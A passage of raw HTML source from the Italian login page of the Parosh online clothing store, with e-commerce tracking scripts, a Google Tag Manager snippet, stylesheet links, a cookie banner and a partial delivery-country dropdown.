sicuro?",confirmRemove:"Are you sure you would like to remove this item from the shopping cart?"};AEC.storeName="Italian";AEC.currencyCode="EUR";AEC.useDefaultValues=false;AEC.facebook=false;AEC.facebookInitParams=[];AEC.SUPER=[];AEC.CONFIGURABLE_SIMPLES=[];AEC.BUNDLE={"bundles":[],"options":[]};AEC.localStorage=true;AEC.summary=false;AEC.reset=false;</script>
<script data-ommit="true">(summary=>{if(summary){let getSummary=(event)=>{AEC.Request.post("https:\/\/www.parosh.com\/it\/datalayer\/index\/cart\/",{event:event},(response)=>{dataLayer.push(response);});};['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event=>{AEC.EventDispatcher.on(event,(event=>{return()=>{setTimeout(()=>{getSummary(event);},2000);};})(event));});}})(AEC.summary);</script>
<script data-ommit="true">window.dataLayer=window.dataLayer||[];var dataLayerTransport=(function(){var data=[];return{data:[],push:function(data){this.data.push(data);return this;},serialize:function(){return this.data;}}})();</script><script data-ommit="true">var EC=[];window.google_tag_params=window.google_tag_params||{};window.google_tag_params.ecomm_pagetype='other';window.G=[];window.revenue=0;window.DoubleClick={DoubleClickRevenue:0,DoubleClickTransaction:0,DoubleClickQuantity:0};AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Italian"}).push(dataLayer,false);dataLayer.push({pageType:"other"});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KB7HS22');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true"></script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>
<script type="text&#x2F;javascript"src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;fc7d19bb1992e410674ca5855&#x2F;71076e8d490c3a78beffa9b6f.js"defer="defer"></script>				
		
        <meta name="viewport" content="width=device-width, user-scalable=no" />
    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/_cache/merged/06165aa753feab0be88cc4e33d349847.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Anowave_Ec/css/ec.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/_cache/merged/6ce7b5ed239e89be09990ea37021daa0.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/theme.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/header.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/titles.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/searchform.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Webauthn/css/webauthn.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="//fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,700,700italic,900,900italic">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://fonts.googleapis.com/css?family=Droid+Serif">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.parosh.com/it/mpanel/index/css/store/1/">
</head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/images/loader-2.gif"}}' id="html-body" class="customer-account-login page-layout-1column width1280">
        
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script>

<script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.parosh.com","secure":true,"lifetime":"3600"}}}</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript sembra essere disabilitato sul tuo browser</strong>
                    <span>Per una migliore esperienza sul nostro sito assicurati di abilitare Javasvript nel tuo browser</span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div class="banner-cookie__container">
                <div id="container__cookie-clsoe"><i id="cookie-close" class="fa fa-times"></i></div>
                <h3 class="banner-cookie__title">Usiamo i Cookies</h3>
                <div class="banner-cookie__content">Il sito parosh.com utilizza i cookies per rendere più agevole la navigazione. I cookies non consentono di risalire alla tua identità e, quindi, non ci dicono chi sei.</div>
                <div class="banner-cookie__link">Puoi trovare ulteriori informazioni sulle policy <a class="bold_underline" href="https://www.parosh.com/it/cookie-policy">qui</a></div>
            </div>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Continua</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">{"#notice-cookie-block":{"cookieNotices":{"cookieAllowButtonSelector":"#btn-cookie-allow","cookieName":"user_allowed_save_cookie","cookieValue":{"1":1},"cookieLifetime":31536000,"noCookiesUrl":"https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002Fcookie\u002Findex\u002FnoCookies\u002F"}}}</script>
<style>
    #notice-cookie-block {
        background-color: #ffffff;
        opacity: 0.95;
        border-top: none;
        font-family: Lato,arial,tahoma;
        position: fixed;
        bottom: 25px;
        right: 35px;
        max-width: 325px;
        min-height: 264px;
        height: auto;
        z-index: 22;
        padding: 25px 20px 10px;
    }
    #notice-cookie-block .banner-cookie__container {
        padding-bottom: 60px;
    }
    #notice-cookie-block .banner-cookie__title {
        font-weight: bold;
        font-size: 12px;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        color: #000000
    }
    #notice-cookie-block .banner-cookie__content, #notice-cookie-block .banner-cookie__link {
        font-size: 9px;
        letter-spacing: 0.3px;
        color: #4c4c4c
    }
    #notice-cookie-block .banner-cookie__content, #notice-cookie-block .banner-cookie__link a {
        font-weight: bold;
    }
    #notice-cookie-block .banner-cookie__content p, #notice-cookie-block .banner-cookie__link p {
        margin: 0;
        line-height: 15px;
    }
    #notice-cookie-block .banner-cookie__link{
        margin-top: 10px;
    }
    #notice-cookie-block #btn-cookie-allow {
        background-color: #636363;
        width: 115px;
        height: 47px;
        font-size: 10px;
        color: #ffffff;
        letter-spacing: 1.4px;
        text-transform: uppercase;
        position: absolute;
        bottom: 10px;
    }

    @media screen and ( max-width: 768px ){
        #notice-cookie-block {
            width: 100vw;
            max-width: 100vw;
            margin: 0;
            bottom: 0;
            left: 0;
            text-align: center;
            min-height: 200px;
        }
        #notice-cookie-block #btn-cookie-allow {
            left: 50%;
            transform: translateX(-50%);
        }
    }
</style>

<script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script>

<script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB7HS22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="header">	<div class="header-v2">
    <div class="headerone-fullwidth">
        <div class="top-header-content container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 top-bar-left pull-left bluefoot-mobile-hidden hidden-sm" style="overflow-x: hidden">
                    <div class="header-social">
                                <div class="switcher language switcher-language switcher" data-trigger='trigger' id="store-switcher-triggerer" style="float:left;cursor:pointer;">
        <span>
            <span class="">Lingua: </span>
            <!--<span style="text-decoration: underline">Italian</span>-->
            <span class="hidden language-selector">
                <a data-lang="en" href="#" data-post='{"action":"https:\/\/www.parosh.com\/it\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9lbi9jdXN0b21lci9hY2NvdW50L2xvZ2luL3JlZmVyZXIvYUhSMGNITTZMeTkzZDNjdWNHRnliM05vTG1OdmJTOXBkQzlrYjI1dVlTOXlkVzVoWkRjeU5URTNNeTB3TkRJdGN6SXpMbWgwYld3JTJD"}}'>English</a>            </span>
            <div class="language-selector-container can-white">
                <select name="store-switcher__language-select" class="store-switcher__language-select" style="font-family: 'Roboto', Arial, Helvetica, sans-serif;font-weight: 100;letter-spacing: 1.4px;font-size: 10px;background: transparent !important;border: none;color: inherit;font-family: 'Roboto', serif;height: auto;margin-top: 5px;padding-left: 0;">
                    <option value="en">ENGLISH</option>
<option value="it" selected>ITALIANO</option>                </select>
            </div>
        </span>
    </div>
    <div class="store-switcher__container-wrapperone" style="display: none"></div>
    <div class="switcher language switcher-language store-switcher__container" data-ui-id="language-switcher" id="switcher-language" >
        <a id="closer-change-country">    <picture alt="close"  >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/close.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/close.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/close.png' class=' lazy'   width="15px"  alt="close"  />    </picture>
</a>
        <div class="store-switcher__content" data-role="content">
            <div class="options switcher-options">
                <div class="store-switcher__title">Oops... we don't deliver worldwide!</div>
                <div class="store-switcher__infos store-switcher__forced-rec store-switcher__forced-unal store-switcer__curcountry" style="display: none;">It seems you are browsing from an Extra-EU country.</div>
                <div class="store-switcher__infos store-switcher__forced-unrec" style="display: none;">According to your position, we cannot choose a Store for your navigation. Please, select below your shipping country and language.</div>
                <div class="store-switcher__infos store-switcher__forced-rec store-switcher__forced-unal" style="display: none;">You'll be able to browse parosh.com, but checkout button will redirect you on product page of our partner for extra-EU deliveries.</div>
                <div class="store-switcher__infos store-switcher__forced-unrec" style="display: none;">If you're browsing from an Extra-EU country, you'll be able to browse parosh.com, but checkout button will redirect you on product page of our partner for extra-EU deliveries.</div>
                <div class="store-switcher__infos store-switcher__preferences">Please choose your preferences:</div>
                <!--<div class="store-switcher__infos store-switcher__forced-rec store-switcher__forced-unal store-switcher__pickup" style="display: none;">Scegli una nuova destinazione</div>
                <div class="store-switcher__infos store-switcher__forced-unrec store-switcher__pickup" style="display: none;">Sceglia la tua destinazione</div>-->
            </div>
            <div class="row">
                <div class="col-md-5 col-sm-6 col-xs-12">
                    <label class="store-switcher__select-legend" for="store-switcher__select">Deliver country</label>
                    <select name="store-switcher__select" class="store-switcher__select country_select_storeswitcher">
                        <option value="">Select Country</option>
<option data-country="AF" value="AF" data-value="language-selector__2">AFGHANISTAN (EUR)</option>
<option data-country="AL" value="AL" data-value="language-selector__2">ALBANIA (EUR)</option>
<option data-country="DZ" value="DZ" data-value="language-selector__2">ALGERIA (EUR)</option>
<option data-country="AS" value="AS" data-value="language-selector__2">AMERICAN SAMOA (EUR)</option>
<option data-country="AD" value="AD" data-value="language-selector__2">ANDORRA (EUR)</option>
<option data-country="AO" value="AO" data-value="language-selector__2">ANGOLA (EUR)</option>
<option data-country="AI" value="AI" data-value="language-selector__2">ANGUILLA (EUR)</option>
<option data-country="AQ" value="AQ" data-value="language-selector__2">ANTARCTICA (EUR)</option>
<option data-country="AG" value="AG" data-value="language-selector__2">ANTIGUA &AMP; BARBUDA (EUR)</option>
<option data-country="AR" value="AR" data-value="language-selector__2">ARGENTINA (EUR)</option>
<option data-country="AM" value="AM" data-value="language-selector__2">ARMENIA (EUR)</option>
<option data-country="AW" value="AW" data-value="language-selector__2">ARUBA (EUR)</option>
<option data-country="AU" value="AU" data-value="language-selector__2">AUSTRALIA (EUR)</option>
<option data-country="AT" value="AT" data-value="language-selector__2">AUSTRIA (EUR)</option>
<option data-country="AZ" value="AZ" data-value="language-selector__2">AZERBAIJAN (EUR)</option>
<option data-country="BS" value="BS" data-value="language-selector__2">BAHAMAS (EUR)</option>
<option data-country="BH" value="BH" data-value="language-selector__2">BAHRAIN (EUR)</option>
<option data-country="BD" value="BD" data-value="language-selector__2">BANGLADESH (EUR)</option>
<option data-country="BB" value="BB" data-value="language-selector__2">BARBADOS (EUR)</option>
<option data-country="BY" value="BY" data-value="language-selector__2">BELARUS (EUR)</option>
<option data-country="BE" value="BE" data-value="language-selector__2">BELGIUM (EUR)</option>
<option data-country="BZ" value="BZ" data-value="language-selector__2">BELIZE (EUR)</option>
<option data-country="BJ" value="BJ" data-value="language-selector__2">BENIN (EUR)</option>
<option data-country="BM" value="BM" data-value="language-selector__2">BERMUDA (EUR)</option>
<option data-country="BT" value="BT" data-value="language-selector__2">BHUTAN (EUR)</option>
<option data-country="BO" value="BO" data-value="language-selector__2">BOLIVIA (EUR)</option>
<option data-country="BA" value="BA" data-value="language-selector__2">BOSNIA &AMP; HERZEGOVINA (EUR)</option>
<option data-country="BW" value="BW" data-value="language-selector__2">BOTSWANA (EUR)</option>
<option data-country="BV" value="BV" data-value="language-selector__2">BOUVET ISLAND (EUR)</option>
<option data-country="BR" value="BR" data-value="language-selector__2">BRAZIL (EUR)</option>
<option data-country="IO" value="IO" data-value="language-selector__2">BRITISH INDIAN OCEAN TERRITORY (EUR)</option>
<option data-country="VG" value="VG" data-value="language-selector__2">BRITISH VIRGIN ISLANDS (EUR)</option>
<option data-country="BN" value="BN" data-value="language-selector__2">BRUNEI (EUR)</option>
<option data-country="BG" value="BG" data-value="language-selector__2">BULGARIA (EUR)</option>
<option data-country="BF" value="BF" data-value="language-selector__2">BURKINA FASO (EUR)</option>
<option data-country="BI" value="BI" data-value="language-selector__2">BURUNDI (EUR)</option>
<option data-country="KH" value="KH" data-value="language-selector__2">CAMBODIA (EUR)</option>
<option data-country="CM" value="CM" data-value="language-selector__2">CAMEROON (EUR)</option>
<option data-country="CA" value="CA" data-value="language-selector__2">CANADA (EUR)</option>
<option data-country="CV" value="CV" data-value="language-selector__2">CAPE VERDE (EUR)</option>
<option data-country="BQ" value="BQ" data-value="language-selector__2">CARIBBEAN NETHERLANDS (EUR)</option>
<option data-country="KY" value="KY" data-value="language-selector__2">CAYMAN ISLANDS (EUR)</option>
<option data-country="CF" value="CF" data-value="language-selector__2">CENTRAL AFRICAN REPUBLIC (EUR)</option>
<option data-country="TD" value="TD" data-value="language-selector__2">CHAD (EUR)</option>
<option data-country="CL" value="CL" data-value="language-selector__2">CHILE (EUR)</option>
<option data-country="CN" value="CN" data-value="language-selector__2">CHINA (EUR)</option>
<option data-country="CX" value="CX" data-value="language-selector__2">CHRISTMAS ISLAND (EUR)</option>
<option data-country="CC" value="CC" data-value="language-selector__2">COCOS (KEELING) ISLANDS (EUR)</option>
<option data-country="CO" value="CO" data-value="language-selector__2">COLOMBIA (EUR)</option>
<option data-country="KM" value="KM" data-value="language-selector__2">COMOROS (EUR)</option>
<option data-country="CG" value="CG" data-value="language-selector__2">CONGO - BRAZZAVILLE (EUR)</option>
<option data-country="CD" value="CD" data-value="language-selector__2">CONGO - KINSHASA (EUR)</option>
<option data-country="CK" value="CK" data-value="language-selector__2">COOK ISLANDS (EUR)</option>
<option data-country="CR" value="CR" data-value="language-selector__2">COSTA RICA (EUR)</option>
<option data-country="HR" value="HR" data-value="language-selector__2">CROATIA (EUR)</option>
<option data-country="CI" value="CI" data-value="language-selector__2">CôTE D’IVOIRE (EUR)</option>
<option data-country="CU" value="CU" data-value="language-selector__2">CUBA (EUR)</option>
<option data-country="CW" value="CW" data-value="language-selector__2">CURAçAO (EUR)</option>
<option data-country="CY" value="CY" data-value="language-selector__2">CYPRUS (EUR)</option>
<option data-country="CZ" value="CZ" data-value="language-selector__2">CZECHIA (EUR)</option>
<option data-country="DK" value="DK" data-value="language-selector__2">DENMARK (EUR)</option>
<option data-country="DJ" value="DJ" data-value="language-selector__2">DJIBOUTI (EUR)</option>
<option data-country="DM" value="DM" data-value="language-selector__2">DOMINICA (EUR)</option>
<option data-country="DO" value="DO" data-value="language-selector__2">DOMINICAN REPUBLIC (EUR)</option>
<option data-country="EC" value="EC" data-value="language-selector__2">ECUADOR (EUR)</option>
<option data-country="EG" value="EG" data-value="language-selector__2">EGYPT (EUR)</option>
<option data-country="SV" value="SV" data-value="language-selector__2">EL SALVADOR (EUR)</option>
<option data-country="GQ" value="GQ" data-value="language-selector__2">EQUATORIAL GUINEA (EUR)</option>
<option data-country="ER" value="ER" data-value="language-selector__2">ERITREA (EUR)</option>
<option data-country="EE" value="EE" data-value="language-selector__2">ESTONIA (EUR)</option>
<option data-country="SZ" value="SZ" data-value="language-selector__2">ESWATINI (EUR)</option>
<option data-country="ET" value="ET" data-value="language-selector__2">ETHIOPIA (EUR)</option>
<option data-country="FK" value="FK" data-value="language-selector__2">FALKLAND ISLANDS (EUR)</option>
<option data-country="FO" value="FO" data-value="language-selector__2">FAROE ISLANDS (EUR)</option>
<option data-country="FJ" value="FJ" data-value="language-selector__2">FIJI (EUR)</option>
<option data-country="FI" value="FI" data-value="language-selector__2">FINLAND (EUR)</option>
<option data-country="FR" value="FR" data-value="language-selector__2">FRANCE (EUR)</option>
<option data-country="GF" value="GF" data-value="language-selector__2">FRENCH GUIANA (EUR)</option>
<option data-country="PF" value="PF" data-value="language-selector__2">FRENCH POLYNESIA (EUR)</option>
<option data-country="TF" value="TF" data-value="language-selector__2">FRENCH SOUTHERN TERRITORIES (EUR)</option>
<option data-country="GA" value="GA" data-value="language-selector__2">GABON (EUR)</option>
<option data-country="GM" value="GM" data-value="language-selector__2">GAMBIA (EUR)</option>
<option data-country="GE" value="GE" data-value="language-selector__2">GEORGIA (EUR)</option>
<option data-country="DE" value="DE" data-value="language-selector__2">GERMANY (EUR)</option>
<option data-country="GH" value="GH" data-value="language-selector__2">GHANA (EUR)</option>
<option data-country="GI" value="GI" data-value="language-selector__2">GIBRALTAR (EUR)</option>
<option data-country="GR" value="GR" data-value="language-selector__2">GREECE (EUR)</option>
<option data-country="GL" value="GL" data-value="language-selector__2">GREENLAND (EUR)</option>
<option data-country="GD" value="GD" data-value="language-selector__2">GRENADA (EUR)</option>
<option data-country="GP" value="GP" data-value="language-selector__2">GUADELOUPE (EUR)</option>
<option data-country="GU" value="GU" data-value="language-selector__2">GUAM (EUR)</option>
<option data-country="GT" value="GT" data-value="language-selector__2">GUATEMALA (EUR)</option>
<option data-country="GG" value="GG" data-value="language-selector__2">GUERNSEY (EUR)</option>
<option data-country="GN" value="GN" data-value="language-selector__2">GUINEA (EUR)</option>
<option data-country="GW" value="GW" data-value="language-selector__2">GUINEA-BISSAU (EUR)</option>
<option data-country="GY" value="GY" data-value="language-selector__2">GUYANA (EUR)</option>
<option data-country="HT" value="HT" data-value="language-selector__2">HAITI (EUR)</option>
<option data-country="HM" value="HM" data-value="language-selector__2">HEARD &AMP; MCDONALD ISLANDS (EUR)</option>
<option data-country="HN" value="HN" data-value="language-selector__2">HONDURAS (EUR)</option>
<option data-country="HK" value="HK" data-value="language-selector__2">HONG KONG SAR CHINA (EUR)</option>
<option data-country="HU" value="HU" data-value="language-selector__2">HUNGARY (EUR)</option>
<option data-country="IS" value="IS" data-value="language-selector__2">ICELAND (EUR)</option>
<option data-country="IN" value="IN" data-value="language-selector__2">INDIA (EUR)</option>
<option data-country="ID" value="ID" data-value="language-selector__2">INDONESIA (EUR)</option>
<option data-country="IR" value="IR" data-value="language-selector__2">IRAN (EUR)</option>
<option data-country="IQ" value="IQ" data-value="language-selector__2">IRAQ (EUR)</option>
<option data-country="IE" value="IE" data-value="language-selector__2">IRELAND (EUR)</option>
<option data-country="IM" value="IM" data-value="language-selector__2">ISLE OF MAN (EUR)</option>
<option data-country="IL" value="IL" data-value="language-selector__2">ISRAEL (EUR)</option>
<option data-country="IT" value="IT" data-value="language-selector__2">ITALY (EUR)</option>
<option data-country="JM" value="JM" data-value="language-selector__2">JAMAICA (EUR)</option>
<option data-country="JP" value="JP" data-value="language-selector__2">JAPAN (EUR)</option>
<option data-country="JE" value="JE" data-value="language-selector__2">JERSEY (EUR)</option>
<option data-country="JO" value="JO" data-value="language-selector__2">JORDAN (EUR)</option>
<option data-country="KZ" value="KZ" data-value="language-selector__2">KAZAKHSTAN (EUR)</option>
<option data-country="KE" value="KE" data-value="language-selector__2">KENYA (EUR)</option>
<option data-country="KI" value="KI" data-value="language-selector__2">KIRIBATI (EUR)</option>
<option data-country="XK" value="XK" data-value="language-selector__2">KOSOVO (EUR)</option>
<option data-country="KW" value="KW" data-value="language-selector__2">KUWAIT (EUR)</option>
<option data-country="KG" value="KG" data-value="language-selector__2">KYRGYZSTAN (EUR)</option>
<option data-country="LA" value="LA" data-value="language-selector__2">LAOS (EUR)</option>
<option data-country="LV" value="LV" data-value="language-selector__2">LATVIA (EUR)</option>
<option data-country="LB" value="LB" data-value="language-selector__2">LEBANON (EUR)</option>
<option data-country="LS" value="LS" data-value="language-selector__2">LESOTHO (EUR)</option>
<option data-country="LR" value="LR" data-value="language-selector__2">LIBERIA (EUR)</option>
<option data-country="LY" value="LY" data-value="language-selector__2">LIBYA (EUR)</option>
<option data-country="LI" value="LI" data-value="language-selector__2">LIECHTENSTEIN (EUR)</option>
<option data-country="LT" value="LT" data-value="language-selector__2">LITHUANIA (EUR)</option>
<option data-country="LU" value="LU" data-value="language-selector__2">LUXEMBOURG (EUR)</option>
<option data-country="MO" value="MO" data-value="language-selector__2">MACAO SAR CHINA (EUR)</option>
<option data-country="MG" value="MG" data-value="language-selector__2">MADAGASCAR (EUR)</option>
<option data-country="MW" value="MW" data-value="language-selector__2">MALAWI (EUR)</option>
<option data-country="MY" value="MY" data-value="language-selector__2">MALAYSIA (EUR)</option>
<option data-country="MV" value="MV" data-value="language-selector__2">MALDIVES (EUR)</option>
<option data-country="ML" value="ML" data-value="language-selector__2">MALI (EUR)</option>
<option data-country="MT" value="MT" data-value="language-selector__2">MALTA (EUR)</option>
<option data-country="MH" value="MH" data-value="language-selector__2">MARSHALL ISLANDS (EUR)</option>
<option data-country="MQ" value="MQ" data-value="language-selector__2">MARTINIQUE (EUR)</option>
<option data-country="MR" value="MR" data-value="language-selector__2">MAURITANIA (EUR)</option>
<option data-country="MU" value="MU" data-value="language-selector__2">MAURITIUS (EUR)</option>
<option data-country="YT" value="YT" data-value="language-selector__2">MAYOTTE (EUR)</option>
<option data-country="MX" value="MX" data-value="language-selector__2">MEXICO (EUR)</option>
<option data-country="FM" value="FM" data-value="language-selector__2">MICRONESIA (EUR)</option>
<option data-country="MD" value="MD" data-value="language-selector__2">MOLDOVA (EUR)</option>
<option data-country="MC" value="MC" data-value="language-selector__2">MONACO (EUR)</option>
<option data-country="MN" value="MN" data-value="language-selector__2">MONGOLIA (EUR)</option>
<option data-country="ME" value="ME" data-value="language-selector__2">MONTENEGRO (EUR)</option>
<option data-country="MS" value="MS" data-value="language-selector__2">MONTSERRAT (EUR)</option>
<option data-country="MA" value="MA" data-value="language-selector__2">MOROCCO (EUR)</option>
<option data-country="MZ" value="MZ" data-value="language-selector__2">MOZAMBIQUE (EUR)</option>
<option data-country="MM" value="MM" data-value="language-selector__2">MYANMAR (BURMA) (EUR)</option>
<option data-country="NA" value="NA" data-value="language-selector__2">NAMIBIA (EUR)</option>
<option data-country="NR" value="NR" data-value="language-selector__2">NAURU (EUR)</option>
<option data-country="NP" value="NP" data-value="language-selector__2">NEPAL (EUR)</option>
<option data-country="NL" value="NL" data-value="language-selector__2">NETHERLANDS (EUR)</option>
<option data-country="NC" value="NC" data-value="language-selector__2">NEW CALEDONIA (EUR)</option>
<option data-country="NZ" value="NZ" data-value="language-selector__2">NEW ZEALAND (EUR)</option>
<option data-country="NI" value="NI" data-value="language-selector__2">NICARAGUA (EUR)</option>
<option data-country="NE" value="NE" data-value="language-selector__2">NIGER (EUR)</option>
<option data-country="NG" value="NG" data-value="language-selector__2">NIGERIA (EUR)</option>
<option data-country="NU" value="NU" data-value="language-selector__2">NIUE (EUR)</option>
<option data-country="NF" value="NF" data-value="language-selector__2">NORFOLK ISLAND (EUR)</option>
<option data-country="KP" value="KP" data-value="language-selector__2">NORTH KOREA (EUR)</option>
<option data-country="MK" value="MK" data-value="language-selector__2">NORTH MACEDONIA (EUR)</option>
<option data-country="MP" value="MP" data-value="language-selector__2">NORTHERN MARIANA ISLANDS (EUR)</option>
<option data-country="NO" value="NO" data-value="language-selector__2">NORWAY (EUR)</option>
<option data-country="OM" value="OM" data-value="language-selector__2">OMAN (EUR)</option>
<option data-country="PK" value="PK" data-value="language-selector__2">PAKISTAN (EUR)</option>
<option data-country="PW" value="PW" data-value="language-selector__2">PALAU (EUR)</option>
<option data-country="PS" value="PS" data-value="language-selector__2">PALESTINIAN TERRITORIES (EUR)</option>
<option data-country="PA" value="PA" data-value="language-selector__2">PANAMA (EUR)</option>
<option data-country="PG" value="PG" data-value="language-selector__2">PAPUA NEW GUINEA (EUR)</option>
<option data-country="PY" value="PY" data-value="language-selector__2">PARAGUAY (EUR)</option>
<option data-country="PE" value="PE" data-value="language-selector__2">PERU (EUR)</option>
<option data-country="PH" value="PH" data-value="language-selector__2">PHILIPPINES (EUR)</option>
<option data-country="PN" value="PN" data-value="language-selector__2">PITCAIRN ISLANDS (EUR)</option>
<option data-country="PL" value="PL" data-value="language-selector__2">POLAND (EUR)</option>
